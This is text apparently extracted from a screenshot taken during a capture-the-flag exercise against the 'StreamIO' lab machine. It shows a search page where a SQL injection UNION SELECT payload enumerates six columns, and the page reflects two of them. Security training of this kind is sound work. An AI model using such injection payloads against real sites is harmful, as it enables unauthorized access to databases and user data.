 IIS Windows Server streamio.htb/admin/ Streamio - Login Streamio
https://watch.streamio.htb/search.php 6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Problem loading page Google Hacking DB OffSec
STREAMIO
Search for a movie:
789498465' union select 1,2,3,4,5,6 --+ Search
2 3 Watch